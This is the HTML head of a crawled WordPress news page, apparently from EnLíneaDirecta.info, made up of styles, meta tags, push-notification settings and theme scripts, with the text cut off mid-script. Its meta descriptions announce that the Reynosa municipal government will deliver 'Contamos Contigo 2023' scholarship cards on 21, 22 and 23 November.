

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlineadirecta.info/2023/11/19/entregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre/
body_size: 27119
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Entregará Gobierno de Reynosa Becas Municipales los días 21, 22 y 23 de noviembre | EnLíneaDirecta.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enlineadirecta.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://enlineadirecta.info/wp-content/uploads/2020/08/FAVICO.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Feed" href="https://enlineadirecta.info/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F11%2F19%2Fentregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F11%2F19%2Fentregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enlineadirecta.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.0.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://enlineadirecta.info/wp-admin/admin-ajax.php","fb_share_nonce":"ed666438e8"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.0.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4" id="ppress-select2-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-scaled.jpg"><meta name="msapplication-TileImage" content="https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-scaled.jpg">
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-scaled.jpg"><meta property="og:image:secure_url" content="https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-scaled.jpg"><meta property="og:image:width" content="2560"><meta property="og:image:height" content="1707"><meta property="og:image:alt" content="IMG-20231119-WA0030"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="- Las tarjetas corresponden a nuevos registros de art&iacute;sticas, deportivas y preescolar hasta universidad. El Alcalde Carlos Pe&ntilde;a Ortiz invita a los beneficiarios del los nuevos registros del Programa de Becas Municipales &quot;Contamos Contigo 2023&quot; a asistir a la entrega de los pl&aacute;sticos bancarios en los que recibir&aacute;n el apoyo para su educaci&oacute;n. La entrega..."><meta property="og:type" content="article"><meta property="og:locale" content="es"><meta property="og:site_name" content="EnLíneaDirecta.info"><meta property="og:title" content="Entregará Gobierno de Reynosa Becas Municipales los días 21, 22 y 23 de noviembre"><meta property="og:url" content="https://enlineadirecta.info/2023/11/19/entregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre/"><meta property="og:updated_time" content="2023-11-19T18:23:17-06:00">
<meta property="article:tag" content="Actividades De Gobierno"><meta property="article:tag" content="ActividadesPortada"><meta property="article:published_time" content="2023-11-20T00:23:17+00:00"><meta property="article:modified_time" content="2023-11-20T00:23:17+00:00"><meta property="article:section" content="Actividades de Gobierno"><meta property="article:section" content="Actividades Reynosa"><meta property="article:author:first_name" content="EnLineaDirecta"><meta property="article:author:last_name" content=".info"><meta property="article:author:username" content="EnLineaDirecta .info">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-scaled.jpg"><meta property="twitter:image:alt" content="IMG-20231119-WA0030"><meta property="twitter:title" content="Entregará Gobierno de Reynosa Becas Municipales los días 21, 22 y 23 de noviembre"><meta property="twitter:description" content="- Las tarjetas corresponden a nuevos registros de art&iacute;sticas, deportivas y preescolar hasta universidad. El Alcalde Carlos Pe&ntilde;a Ortiz invita a los beneficiarios del los nuevos..."><meta property="twitter:url" content="https://enlineadirecta.info/2023/11/19/entregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre/">
<meta itemprop="image" content="https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-scaled.jpg"><meta itemprop="name" content="Entregará Gobierno de Reynosa Becas Municipales los días 21, 22 y 23 de noviembre"><meta itemprop="description" content="- Las tarjetas corresponden a nuevos registros de art&iacute;sticas, deportivas y preescolar hasta universidad. El Alcalde Carlos Pe&ntilde;a Ortiz invita a los beneficiarios del los nuevos registros del Programa de Becas Municipales &quot;Contamos Contigo 2023&quot; a asistir a la entrega de los pl&aacute;sticos bancarios en los que recibir&aacute;n el apoyo para su educaci&oacute;n. La entrega..."><meta itemprop="datePublished" content="2023-11-20"><meta itemprop="dateModified" content="2023-11-20T00:23:17+00:00"><meta itemprop="author" content="EnLineaDirecta .info"><meta itemprop="tagline" content="La única línea es que no tenemos línea">
<meta property="profile:first_name" content="EnLineaDirecta"><meta property="profile:last_name" content=".info"><meta property="profile:username" content="EnLineaDirecta .info">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://enlineadirecta.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enlineadirecta.info/wp-json/wp/v2/posts/640896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlineadirecta.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://enlineadirecta.info/2023/11/19/entregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre/" />
<link rel='shortlink' href='https://enlineadirecta.info/?p=640896' />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.0.0 -->
<meta property="og:title" content="Entregará Gobierno de Reynosa Becas Municipales los días 21, 22 y 23 de noviembre - EnLíneaDirecta.info" />
<meta property="og:description" content="- Las tarjetas corresponden a nuevos registros de artísticas, deportivas y preescolar hasta universidad.

El Alcalde Carlos Peña Ortiz invita a los beneficiarios del los nuevos registros del Programa de Becas Municipales "Contamos Contigo 2023" a asistir a la entrega de los plásticos bancarios en los que recibirán el apoyo para su educación.

La entrega se realizará en el Auditorio Municipal del" />
<meta property="og:url" content="https://enlineadirecta.info/2023/11/19/entregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre/" />
<meta property="og:site_name" content="EnLíneaDirecta.info" />
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-scaled.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="- Las tarjetas corresponden a nuevos registros de artísticas, deportivas y preescolar hasta universidad.

El Alcalde Carlos Peña Ortiz invita a los beneficiarios del los nuevos registros del Programa de Becas Municipales "Contamos Contigo 2023" a asistir a la entrega de los plásticos bancarios en los que recibirán el apoyo para su educación.

La entrega se realizará en el Auditorio Municipal del" />
<meta name="twitter:title" content="Entregará Gobierno de Reynosa Becas Municipales los días 21, 22 y 23 de noviembre - EnLíneaDirecta.info" />
<meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-scaled.jpg" />

<!--
This site is protected by WP-CopyRightPro
Copyright 2012  Wp-CopyRightPro, IN  (http://wp-copyrightpro.com/)
-->


<!-- EVITAR CLICK DERECHO-->

<!-- SELECCION DE TEXTO-->


<!-- EVITAR IFRAME-->


<!-- EVITAR DRAG AND DROP-->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8558adee95","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enlineadirecta.info\/wp-admin\/","wpRestNonce":"8558adee95","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://enlineadirecta.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c4ac067-6d1a-48d5-8353-31f6d8892143';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['message'] = "Recibirás notificaciones sobre lo más importante que acontece en Tamaulipas";
oneSignal_options['path'] = "https://enlineadirecta.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "EnLineaDirecta.info";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Desea recibir notificaciones por parte de EnLineaDirecta.info?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://enlineadirecta.info/2023/11/19/entregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

